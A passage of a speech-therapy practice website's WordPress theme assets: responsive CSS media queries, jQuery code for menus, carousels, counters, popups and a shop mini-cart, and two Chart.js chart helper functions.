}

@media only screen and (max-width: 767px) and (min-width: 667px) {
  .team-section-inner .team-block {
    width: 44%;
    float: left;
    margin: 15px;
  }
  
}
@media only screen and (max-width: 768px) and (min-width: 667px) {
	.footer-widget .widget_nav_menu{
		width: 30%;
		float: left;
	}
	.footer-widget .finsult-recent-post{
		text-align: center;
	}
	.footer-widget .widget_finsult_contact_widget .finsult-address{
		text-align: center;
	}
	.footer-widget .finsult-address .address-block i[class^="icon-"]{
		display: none;
	}
	.footer-widget ul, 
	.footer-widget ol {
		text-align: center !important; 
	}
}
@media screen and (max-width: 767px) {
  .topbar-section,
  .logo-area {
    display: none;
  }
  .blog-page .post-single {
    text-align: center;
  }
  .single .blog-page .post-entry ul,
  .single .blog-page .post-entry ol {
	  text-align: left;
  }
  .navbar-default .navbar-brand {
    display: block;
    width: 140px;
    height: 45px;
    margin-top: 0;
    padding-left: 15px;
    padding-top: 12px;
  }
  .navbar-default .navbar-header {
    float: none;
    margin-top: 0;
    border-bottom: none;
  }
  .client-testimonial {
    padding: 35px 15px 45px 15px;
  }
  .job-table thead {
    display: none;
  }
  .job-table td {
    display: block;
    text-align: center;
  }
  .job-table tbody tr td {
    padding: 18px 25px 18px 25px;
  }
  .partner-block .partner-thumb {
    float: none;
    margin-bottom: 30px;
    text-align: center;
  }
  .partner-block .partner-thumb img {
    display: inline-block;
  }
  .partner-block .partneer-info {
    width: 100%;
    float: none;
    text-align: center;
  }
  .service-page-wrap .service-block {
    text-align: center;
  }
  .service-page-wrap .service-block.last {
    margin-bottom: 70px;
  }
  .content-overlap.service-page-wrap {
    padding: 50px 30px 10px 30px;
  }
  .advisor-page .team-block {
    width: 45%;
    float: left;
    margin: 0 15px 30px 15px;
  }
  .advisor-page .team-block.last {
    margin-bottom: 30px;
  }
  .company-values-tab .nav-pills {
    width: 62%;
  }
  .footer-widget .wp-custom-nav,
  .footer-widget .finsult-recent-post,
  .footer-widget .finsult-address-widget {
    text-align: center;
    padding: 0;
  }
  .footer-widget .widget-title h4:after {
    bottom: -8px;
    left: 0;
    right: 0;
    margin-left: auto;
  }
  .service-two-block {
    text-align: center;
  }
  .service-two-block.last {
    margin-bottom: 72px;
  }
  .blog-single-post-padding .media-body .comment-info ul,
  .blog-single-post-padding .media-body .comment-info ol {
	  text-align: left;
  }
}

@media screen and (max-width: 667px) {
  .project-four-column .recent-work-block {
    width: 43%;
  }
  .quote-two .quote-inner {
    padding: 45px 30px;
  }
  .project-three-column .recent-work-block {
    width: 43%;
  }
  .comment-form input[type="text"] {
    margin-right: 15px;
  }
  .client-testimonial-three .thumb {
    display: block;
    margin-right: 0;
    text-align: center;
    margin-bottom: 30px;
  }
  .client-testimonial-three .thumb img {
    width: auto;
    display: inline-block;
  }
  .client-testimonial-three .content {
    width: 100%;
    text-align: center;
  }
  .form-style-two .left-field {
    margin-right: 15px;
  }
  .advisor-page .team-block {
    width: 43%;
  }
  .company-values-tab .nav-pills {
    width: 70%;
  }
}

@media screen and (max-width: 568px) {
	.company-values-tab .nav-pills {
		width: 80%;
	}
	.function {
		width: 100%;
		float: none;
	}
	.blog-footer .widget_tag_cloud,
	.blog-footer .blog-share {
		float: none;
		margin: 10px 0;
	}
	.blog-footer .widget_tag_cloud ul {
		display: block;
	}
	.blog-footer .widget_tag_cloud ul li {
		display: block;
		margin: 20px 0;
	}
	.footer-widget .widget_finsult_contact_widget .finsult-address{
		text-align: center;
	}
	.footer-widget .finsult-address .address-block i[class^="icon-"]{
		display: none;
	}
}

@media screen and (max-width: 480px) {
  .tparrows {
    display: none;
  }
  .client-testimonial {
    text-align: center;
  }
  .client-testimonial .review-thumb div {
    width: auto;
    margin-top: 30px;
  }
  .client-testimonial .review-thumb {
    margin-bottom: 20px;
  }
  .owl-theme .owl-dots {
    top: -30px;
    right: 0;
    left: 0;
  }
  .company-values-inner {
    padding: 50px 0 0 0;
  }
  .company-values-inner .company-values-chart {
    padding-right: 30px;
  }
  #project_filter .mix {
    margin-right: 0;
    margin-left: 0;
  }
  .project-four-column .recent-work-block {
    width: 100%;
  }
  .project-three-column .recent-work-block {
    width: 100%;
  }
  .post-single .post-meta {
    text-align: center;
  }
  .post-single .post-meta span span {
    font-size: 12px;
  }
  .post-single .post-title {
    font-size: 18px;
    text-align: center;
  }
  .post-single .post-entry {
    text-align: center;
  }
  blockquote {
    padding: 25px 40px 30px 25px;
  }
  blockquote p:after {
    left: -20px;
  }
  .pagination-two .pagination .nav-links .page-numbers .pagination-text,
  .pagination-two .pagination .nav-links .page-numbers:before {
    display: none;
  }
  .single-post-author .post-author-thumb {
    float: none;
    text-align: center;
    margin-bottom: 30px;
  }
  .single-post-author .post-author-thumb img {
    display: inline-block;
  }
  .single-post-author .post-author-info {
    width: 100%;
    float: none;
    text-align: center;
  }
  .comment-area {
    text-align: center;
  }
  .single-page-section-heading h3:before {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .comment-area ul .media .media-left {
    float: none;
    padding-right: 0;
    margin-bottom: 30px;
  }
  .comment-area ul ul {
    padding-left: 0;
  }
  .comment-form input[type="text"],
  .comment-form input[type="email"] {
    width: 100%;
  }
  .comment-form input[type="text"] {
    margin-rigt: 0;
  }
  .comment-form-area {
    text-align: center;
  }
  .tab-common {
    padding: 0;
  }
  .tab-common .nav-pills li {
    float: none;
  }
  .tab-common .tab-content .tab-pane {
    padding: 0 10px;
  }
  .content-overlap.testimonial-page {
    padding: 50px 10px 65px 10px;
  }
  .client-testimonial-three:after {
    display: none;
  }
  .testimonial-four .client-testimonial-two-inner {
    padding: 70px 10px 30px 15px;
  }
  .testimonial-four.content-right-align .client-testimonial-two-inner {
    padding: 70px 15px 30px 15px;
  }
  .testimonial-four.content-right-align .author .info {
    width: auto;
  }
  .testimonial-four-group .testimonial-four.last {
    margin-bottom: 80px;
  }
  .testimonial-four-group {
    padding: 100px 0 30px 0;
  }
  .testimonial-four .author {
    margin-left: 0px;
  }
  .testimonial-four .client-testimonial-two-inner:before {
    left: 30px;
  }
  .testimonial-four.content-right-align .author {
    margin-right: 0px;
  }
  .testimonial-four.content-right-align .client-testimonial-two-inner:before {
    right: -2px;
  }
  .testimonial-two-page .client-testimonial {
    padding: 35px 15px 45px 15px;
  }
  .growing-policy-inner {
    padding: 110px 15px 0 15px;
  }
  .project-counter-area .fun-factor {
    width: 100%;
    margin-bottom: 50px;
    float: none;
    text-align: center;
  }
  .project-counter-area .fun-factor.right {
    text-align: center;
    margin-bottom: 0px;
  }
  .job-vacancy-table tbody tr td {
    display: block;
    text-align: center;
    border: none;
    padding: 28px 0 18px 0px;
    border-bottom: 1px solid #e8e8e8;
  }
  .job-vacancy-table tbody tr td:first-child {
    border-left: none;
  }
  .job-vacancy-table tbody tr td:last-child {
    border-right: none;
  }
  .form-style-two input[type="text"],
  .form-style-two input[type="email"] {
    width: 100%;
  }
  .form-style-two .left-field {
    margin-right: 0;
  }
  .advisor-page .team-block {
    width: 100%;
    float: none;
    margin: 0 0 30px 0;
  }
  .jobvacancy-content-wrap .section-title h2 {
    font-size: 22px;
  }
  .advisor-page .team-info {
    text-align: center;
    padding-left: 0;
  }
  .team-block .team-thumb ul {
    left: 120px;
  }
  .section-title h2 {
    font-size: 22px;
  }
  .blog-three-grid .post-single .post-title {
    font-size: 16px;
  }
  .sub-header-inner {
    padding: 45px 70px 45px 70px;
  }
  .company-values-tab .nav-pills li {
    float: none;
    margin-right: 0;
    text-align: center;
    margin-bottom: 20px;
  }
  .company-values-tab .nav-pills li:last-child {
    margin-bottom: 0;
  }
  .fun-factor.alt {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }
  .fliter-controller ul li {
    padding: 0 10px;
  }
  .quote-inner h3 {
    font-size: 18px;
    line-height: 30px;
  }
  .project-page-wrap {
    margin-bottom: 60px;
  }
  .panel-group .panel-title a {
    font-size: 15px;
    line-height: 24px;
  }
  .panel-heading .accordion-toggle:after,
  .panel-heading .accordion-toggle.collapsed:after {
    content: none;
  }
  .faq-pannel .panel.panel-default {
    text-align: center;
  }
  .latest-news-block .latest-news-content {
	bottom: 8px;
  }
  .job-table tbody tr td {
		padding: 12px 0 !important;
	}
	.footer-widget ul, .footer-widget ol {
		text-align: center !important; 
	} 
}

@media (max-width: 375px) {
  .blog-three-grid .post-single .post-meta span {
    margin-right: 10px;
    font-size: 11px;
    line-height: 24px;
  }
  .team-block .team-thumb ul {
    left: 85px;
  }
}

@media (max-width: 320px) {
  .pricing-block ul li {
    margin-bottom: 20px;
    font-size: 13px;
  }
  .price-box {
    margin: 55px 20px 30px 20px;
  }
}

@media (max-width: 992px) {
  /*-------- Collapse Navbar ----*/
  .navbar-collapse.collapse {
    display: none !important;
  }
  .navbar-collapse.collapse.in {
    display: block !important;
  }
  .navbar-header .collapse, .navbar-toggle {
    display: block !important;
  }
  .navbar-header {
    margin-top: 12px;
  }
  .navbar-default {
    padding-left: 0;
    padding-right: 0;
    padding-top: 20px;
    padding-bottom: 0;
  }
  .navbar-default .navbar-toggle {
    margin-right: 5px;
  }
  .navbar-default .navbar-toggle,
  .navbar-default .navbar-toggle:hover,
  .navbar-default .navbar-toggle:focus {
    border: none;
    background: none;
  }
  .navbar-default .navbar-nav li a {
    padding: 12px 18px 12px 0;
  }
  .navbar-default .navbar-nav .has-sub-menu > .sub-menu {
    position: static;
    padding-left: 25px;
    border: none;
    background: transparent;
    width: 100%;
    display: block;
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
	transition: none;
  }
  .navbar-default .sub-menu li {
    width: 100%;
    padding: 0;
    border-bottom: none;
  }
  .navbar-default .sub-menu li a {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
  }
  .navbar-default .navbar-nav li {
    float: none;
    display: block;
  }
  .navbar-default .navbar-nav li a:after {
    left: 0;
    margin-left: 0;
  }
  .navbar-default .nav.navbar-nav {
    float: none !important;
    padding-top: 70px;
    margin-left: -40px;
  }
  .navbar-default .navbar-nav .has-sub-menu button {
    position: absolute;
    top: 10px;
    right: 0;
    color: #d0d0d0;
    border: none;
    display: block;
    width: 50px;
    font-size: 25px;
    background: transparent;
  }
  .navbar-default .navbar-nav .has-sub-menu button:focus {
    outline: 0;
  }
  .navbar-default .navbar-nav .navbar-nav .has-sub-menu {
    position: relative !important;
  }
  .navbar-default .navbar-nav > li.has-sub-menu > a:after,
  .navbar-default .has-sub-menu:before,
  .navbar-default .has-sub-menu:hover:before {
    content: none;
  }
  .is-sticky .navbar-brand {
    margin-top: -8px;
  }
  .navbar-collapse {
    border-color: transparent !important;
  }
  .navbar-default .navbar-additional {
    display: none;
  }
  .navbar-default .navbar-collapse {
    border: none;
    width: 100%;
  }
  .navbar-default .navbar-collapse .nav.navbar-nav {
    padding-top: 20px;
    margin-left: 0px;
  }
  .navbar-default .sub-menu .has-sub-menu:before{
	  content: none;
  }
}

@media (max-width: 767px) {
  .navbar-nav {
    margin: 0;
  }
  .navbar-default .social-icon {
    display: none;
  }
  .footer-widget ul, .footer-widget ol {
		text-align: center !important; 
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/js/custom.js?ver=6.7.2
body_size: 853
content:
(function($){
	$(document).ready(function() {
		'use strict';
		
	/*-------------------------------------------
			Responsive Expandable Navigation
	-------------------------------------------*/
		$( ".has-sub-menu" ).append("<button class='plus'>+</button><button class='minus'>-</button>");
		$( ".has-sub-menu > .minus" ).hide();
		if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
			$( ".has-sub-menu > .sub-menu" ).hide();
		}
		
		$('.has-sub-menu > .plus').each(function() {
			$(this).click(function() {
				$(this).parent().children(".sub-menu").slideToggle( "slow", function() {
					$(this).parent().children( ".plus" ).hide();
					$(this).parent().children( ".minus" ).show();
				});
			});
		});
		
		$('.has-sub-menu > .minus').each(function() { 
			$(this).click(function() {
				$(this).parent().children(".sub-menu").slideToggle( "slow", function() {
					$(this).parent().children( ".minus" ).hide();
					$(this).parent().children( ".plus" ).show();
				});
			});
		});
	/*--------------------------------------
			Counter Settings
	----------------------------------------*/
		$('.counter-section').waypoint(function(direction) {
			$('.timer').countTo({
				speed: 3500
			});
			this.destroy();
		}, {
			offset: 'bottom-in-view'
		});
		
		$('.project-counter-area').waypoint(function(direction) {
			$('.timer').countTo({
				speed: 3500
			});
			this.destroy();
			}, {
			offset: 'bottom-in-view'
		});
		
	/*--------------------------------------
			Client Testimonial Settings
	----------------------------------------*/
		$("#client_testimonial").owlCarousel({
			items : 2,
			nav: true,
			navText: false,
			loop: true,
			autoPlay: true,
			slideSpeed : 500,
			paginationSpeed : 600,
			pagination: false,
			responsive: {
				1024: {
					items: 2
				},
				768: {
					items: 1
				},
				736: {
					items: 1
				},
				667: {
					items: 1
				},
				568: {
					items: 1
				},
				414: {
					items: 1
				},
				375: {
					items: 1
				},
				320: {
					items: 1
				}
			}
	 
		});
		
		$("#testimonial_two").owlCarousel({
			items : 1,
			nav: true,
			navText: false,
			loop: true,
			autoPlay: true,
			slideSpeed : 500,
			paginationSpeed : 600,
			pagination: false
	 
		});
		
		$("#testimonial_three").owlCarousel({
			items : 1,
			nav: true,
			navText: false,
			loop: true,
			autoPlay: true,
			slideSpeed : 500,
			paginationSpeed : 600,
			pagination: false
	 
		});
		
		$(function(){
			$('#project_filter').mixItUp();
		});
		
		/*--------------------------------------
				Slide Search Settings
		----------------------------------------*/
		
		$('.search-icon').on( "click", function (e) {
			e.preventDefault();
			if($('.search-btn').hasClass('fa-search')){
				$('.search-open').fadeIn(500);
				$('.search-btn').removeClass('fa-search');
				$('.search-btn').addClass('fa-times');
			} else {
				$('.search-open').fadeOut(500);
				$('.search-btn').addClass('fa-search');
				$('.search-btn').removeClass('fa-times');
			}   
		});
		
		/*-----------------------------------------------------------
		MagnificPopup Settings
		--------------------------------------------------------------*/
		
		$('.play-btn').magnificPopup({
			type: 'iframe'
		});
		$.extend(true, $.magnificPopup.defaults,{
			iframe: {
				patterns: {
				   youtube: {
					  index: 'youtube.com/', 
					  id: 'v=', 
					  src: 'http://www.youtube.com/embed/%id%?autoplay=1' 
				  }
				}
			}
		});
		
		$('.map-hyperlink').magnificPopup({
			type: 'iframe'
		});  
		/*-----------------------------------------------
				Skillbar Settings
		------------------------------------------------- */
		$('.skillbar').waypoint(function(direction) {
			$('.skillbar[data-percent]').each(function () {
				var skillbarWrapper = $(this);
				var progress = $(this).find('span.skill-bar-percent');
				var percentage = Math.ceil($(this).attr('data-percent'));
					$({countNum: 0}).animate({countNum: percentage}, {
					  duration: 3000,
					  step: function() {
						// What todo on every count
					  var pct = '';
					  if(percentage == 0){
						pct = Math.floor(this.countNum) + '%';
					  }else{
						pct = Math.floor(this.countNum+1) + '%';
					  }
					  progress.text(pct) && skillbarWrapper.find('.skillbar-bar').css('width',pct);
					  }
					});
				  })
				this.destroy()
			}, {
			offset: 'bottom-in-view'
		});
		
		$('body').on( 'added_to_cart', function( ev, fragmentsJSON, cart_hash, button ){
			if( typeof fragmentsJSON == 'undefined' )
				fragmentsJSON = $.parseJSON( sessionStorage.getItem( wc_cart_fragments_params.fragment_name ) );
				$.each( fragmentsJSON, function( key, value ) {
				if ( key == 'div.widget_shopping_cart_content' ){
					$('#finsult_minicart').html(value);
				}
			});
		});
	});
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/finsult_cp.js?ver=6.7.2
body_size: -227
content:
function finsult_cp_piechart(data,color,bgcolor,labels,id){
	var piechart = {
		type: 'pie',
		data: {
			datasets: [
				{
					data: data,
					backgroundColor: color,
				},
				{
					data: [],
					backgroundColor: bgcolor,
				}
			],
			labels: labels
		},
		options: {
			responsive: true,
			title: {
				display: false
			},
			legend: {
				display: true,
				position: 'right',
			},
		}
	};
	var ctx = document.getElementById(id).getContext("2d");
	myPie = new Chart(ctx, piechart);
}

--- FILE ---
content_type: text/javascript
request_url: https://stammingerlogopaedie.de/wp-content/plugins/vc_addons_finsult/js/finsult-chart.js?ver=6.7.2
body_size: 70
content:
function linechart(id,labels,value1,value2){
	window.chartColors = {
		red: 'rgb(255, 99, 132)',
		orange: 'rgb(255, 159, 64)',
		yellow: 'rgb(255, 205, 86)',
		green: 'rgb(75, 192, 192)',
		blues: 'rgba(3, 169, 245,.3)',
		blue: 'rgb(3, 169, 245,)',
		purple: 'rgb(153, 102, 255)',
		grey: 'rgb(231,233,237)',
		oranges: 'rgba(254,87,34,.4)',
	}
	var config = {
		type: 'line',
		data: {
			labels: labels,
			datasets: [{
				label: "Unfilled",
				fill: true,
				backgroundColor: window.chartColors.oranges,
				borderColor: window.chartColors.orange,
				data: value1,
			}, 
			{
				label: "Filled",
				backgroundColor: window.chartColors.blues,
				borderColor: window.chartColors.blue,
				data: value2,
				fill: true,
			}]
		},
		options: {
			responsive: true,
			title:{
				display: false,
				text:'Chart.js Line Chart'
			},
			tooltips: {
				mode: 'index',
				intersect: false,
			},
			hover: {
				mode: 'nearest',
				intersect: true
			},
			scales: {
				xAxes: [{
					display: true,
					scaleLabel: {
						display: true,
						labelString: ' '
					}
				}],
				yAxes: [{
					display: true,
					scaleLabel: {
						display: true,
						labelString: ' '
					}
				}]
			}
		}
	};
	var ctx1 = document.getElementById(id).getContext("2d");
	window.myLine = new Chart(ctx1, config);
}